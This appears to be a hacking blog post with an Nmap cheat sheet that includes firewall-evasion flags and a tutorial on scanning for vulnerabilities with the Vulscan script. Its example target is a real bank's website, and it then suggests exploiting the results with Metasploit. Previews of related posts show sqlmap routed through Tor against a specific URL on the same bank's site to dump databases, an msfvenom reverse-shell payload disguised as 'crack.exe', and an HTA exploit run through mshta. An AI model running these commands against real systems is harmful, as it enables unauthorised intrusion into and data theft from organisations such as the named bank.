NMAP - NSE Scripts (Advanced)

Vulnerability scanning using NSE in Nmap. 

Note: I have written this tutorial taking the fact into consideration that the user is well versed with basic NMAP commands.


For basic NMAP commands please refer the cheat-sheet given below:

Basic Scanning Techniques

• Scan a single target :                                                                  nmap [target]
• Scan multiple targets:                                                                nmap [target1,target2,etc]
• Scan a list of targets                                                                  nmap -iL [list.txt]
• Scan a range of hosts                                                                nmap [range of IP addresses]
• Scan an entire subnet                                                                nmap [IP address/cdir]
• Scan random hosts                                                                    nmap -iR [number]
• Excluding targets from a scan                                                  nmap [targets] –exclude [targets]
• Excluding targets using a list                                                   nmap [targets] –excludefile [list.txt]
• Perform an aggressive scan                                                      nmap -A [target]
• Scan an IPv6 target                                                                  nmap -6 [target]

Discovery Options

• Perform a ping scan only                                                         nmap -sP [target]
• Don’t ping                                                                                nmap -PN [target]
• TCP SYN ping                                                                         nmap -PS [target]
• TCP ACK ping                                                                        nmap -PA [target]
• UDP ping                                                                                 nmap -PU [target]
• SCTP Init Ping                                                                         nmap -PY [target]
• ICMP echo ping                                                                       nmap -PE [target]
• ICMP Timestamp ping                                                             nmap -PP [target]
• ICMP address mask ping                                                         nmap -PM [target]
• IP protocol ping                                                                       nmap -PO [target]
• ARP ping                                                                                 nmap -PR [target]
• Traceroute                                                                                nmap –traceroute [target]

Firewall Evasion Techniques

• Fragment packets                                                                     nmap -f [target]
• Specify a specific MTU                                                           nmap –mtu [MTU] [target]
• Use a decoy                                                                              nmap -D RND: [number] [target]
• Idle zombie scan                                                                      nmap -sI [zombie] [target]
• Manually specify a source port                                                nmap –source-port [port] [target]
• Append random data                                                                nmap –data-length [size] [target]
• Randomize target scan order                                                    nmap –randomize-hosts [target]
• Spoof MAC Address                                                             nmap –spoof-mac [MAC|0|vendor] [target]
• Send bad checksums                                                                nmap –badsum [target]

Version Detection

• Operating system detection                                                     nmap -O [target]
• Attempt to guess an unknown OS                                           nmap -O –osscan-guess [target]
• Service version detection                                                        nmap -sV [target]
• Troubleshooting version scans                                                nmap -sV –version-trace [target]
• Perform a RPC scan                                                                nmap -sR [target]

Nmap Scripting Engine

• Execute individual scripts                                                       nmap –script [script.nse] [target]
• Execute multiple scripts                                                          nmap –script [expression] [target]
• Execute scripts by category                                                    nmap –script [cat] [target]
• Execute multiple scripts categories                                        nmap –script [cat1,cat2, etc]
• Troubleshoot scripts                                                               nmap –script [script] –script-trace [target]
• Update the script database                                                      nmap –script-updatedb
 __________________________________________________________________________________

NSE Script- Vulscan

Requirements:

OS: Windows 10
NMAP             - DOWNLOAD
Vulscan Script - DOWNLOAD

STEP 1:

Download and install Nmap for windows from the above given link.
Check if nmap is working or not by typing the following command in power shell:

nmap -h


STEP 2:

Download the Vulscan script.
Navigate to the Scripts folder in NMAP installation directory and make a new folder with the name vulscan

Paste the extracted Vulscan script in vulscan folder.

STEP 3:

Select any target to scan for vulnerability.
Open power shell and execute the following command:

nmap -sV --script=vulscan/vulscan.nse www.fcibank.com.pk



It will list all the vulnerabilities present in the target. Now you can use METASPLOIT for further exploitation. ☺

STEP 4:

Update Database
The vulnerability databases are updated and assembled on a regularly basis. To support the latest disclosed vulnerabilities, keep your local vulnerability databases up-to-date.

If you want to update your databases, go to the following web site and download these files:

https://www.computec.ch/projekte/vulscan/download/cve.csv
https://www.computec.ch/projekte/vulscan/download/exploitdb.csv
https://www.computec.ch/projekte/vulscan/download/openvas.csv
https://www.computec.ch/projekte/vulscan/download/osvdb.csv
https://www.computec.ch/projekte/vulscan/download/scipvuldb.csv
https://www.computec.ch/projekte/vulscan/download/securityfocus.csv
https://www.computec.ch/projekte/vulscan/download/securitytracker.csv
https://www.computec.ch/projekte/vulscan/download/xforce.csv
Copy the files into your vulscan folder:

/vulscan/

Nmap script categories

Nmap Script NameDescription
authAll sorts of authentication and user privilege scripts
broadcastNetwork discovery scripts that use broadcast petitions for intel gathering
bruteSet of scripts for performing brute force attacks to guess access credentials
defaultThe most popular Nmap scripts, using -sC by default
discoveryScripts related to network, service and host discovery
dosDenial of service attack scripts used to test and perform DOS and floods
exploitUsed to perform service exploitation on different CVEs
externalScripts that rely on 3rd party services or data
fuzzerUsed to perform fussing attacks against apps, services or networks
intrusiveAll the ‘aggressive’ scripts that cause a lot of network noise
malwareMalware detections and exploration scripts
safeSafe and non-intrusive/noisy scripts
versionOS, service and software detection scripts
vulnThe Nmap vuln category includes vulnerability detection and exploitation scripts

Comments

Post a Comment

Popular posts from this blog

SQLMAP - Using TOR proxy

Using SQLMAP with TOR OS: Windows 10 Compiler : Python 3.x Script : SQLMAP Proxy: TOR STEP 1: Download and install TOR  https://www.torproject.org/download/ STEP 2: Install TOR and Start TOR services After installing Tor, a new folder of Tor will be created (Desktop in my case) Navigate to the following location and start tor.exe Desktop\Tor Browser\Browser\TorBrowser\Tor STEP 3: Follow my previous post on SQLMAP to find a target Navigate to the SQLMAP folder in power shell. Execute the following commands- python .\sqlmap.py --tor --tor-type=SOCKS5 -u "https://www.fcibank.com.pk/index.php?route=common/page&pageid=%7B021A9F2C-951C-B9F7-D1B6-805BA07752DB%7D" --dbs STEP 4: Follow the same steps as in my previous post on SQLMAP to find Database names, Table names and dump the Tables. Just add the following option in it: .\sqlmap.py --tor --tor-type=SOCKS5 SQLMAP OPTIONS # Enumerate databases sqlmap --dbms=mysql -u " $URL " --dbs # Enumerate tables sqlmap --dbms=...

Exploiting Windows 10

Exploiting Windows 10 (latest update) using metasploit (in KALI): Cyberator Introduction: The Metasploit Framework is the most commonly-used framework for hackers worldwide. It allows hackers to set up listeners that create a conducive environment (referred to as a Meterpreter) to manipulate compromised machines. In this article, we’ll look at how this framework within Kali Linux can be used to attack a Windows 10 machine.  This article assumes the installation of Kali Linux has been done and is reachable through a bridged connection from a Windows machine on Virtual-box. Step 1: - Open terminal in Kali and type the following command: msfvenom -p windows/x64/meterpreter/reverse_tcp lport=8080 lhost=<your IP> -f exe > /root/Desktop/crack.exe Step 2: - Open terminal in Kali and type the following commands     msfdb init    msfconsole    use exploit/multi/handler    set payload windows/x64/meterpreter/reverse_tcp    ...

Metasploit HTA exploit

Today, I will give you a demo of the new Windows Hta_Server RCE exploit that allows hackers / penetration testers to have remote access to a windows computer. The exploit was publicly disclosed in late 2016 but was not noticed to the public eye till late 2018. It can be found and used easily by using Metasploit on a Kali-Linux distribution. STEP 1: Check your IP configuration (in this practical I have kept it on Bridge) STEP 2: Fire-up msfconsole in the kali terminal and search for hta_server Commands : service apache2 start msfconsole search HTA use exploit/windows/misc/hta_server STEP 3: Set all the values in the Metasploit variables. Commands: set SRVHOST <Your IP> exploit STEP 4: Open powershell in windows and execute the following command (in your case different URL will be generated):  .\mshta.exe http://192.168.43.15:8080/Zhh7aIVVD.hta As the command gets executed it will open up a session in msfconsole. You can view the session using the following command: sessions -l...